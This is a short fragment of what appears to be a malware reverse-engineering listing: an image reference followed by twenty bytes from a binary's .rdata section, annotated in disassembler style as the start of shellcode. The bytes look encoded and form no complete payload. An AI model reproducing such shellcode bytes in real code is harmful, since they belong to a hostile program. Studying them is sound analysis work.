 .rdata:00429C18 db 2Ch ; shellcode start
.rdata:00429C19 db 0Ah
.rdata:00429C1A db 31h
.rdata:00429C1B db 33h ; 3
.rdata:00429C1C db 8
.rdata:00429C1D db 14h
.rdata:00429C1E db 16h
.rdata:00429C1F db 13h
.rdata:00429C20 db 1Fh
.rdata:00429C21 db 1Eh
.rdata:00429C22 db 3Dh
.rdata:00429C23 db 33h ; 3
.rdata:00429C24 db 3Dh ; =
.rdata:00429C25 db 0Fh
.rdata:00429C26 db 2
.rdata:00429C27 db 2Bh
.rdata:00429C28 db 29h ; )
.rdata:00429C29 db 21h
.rdata:00429C2A db 2Bh ; +
.rdata:00429C2B db 35h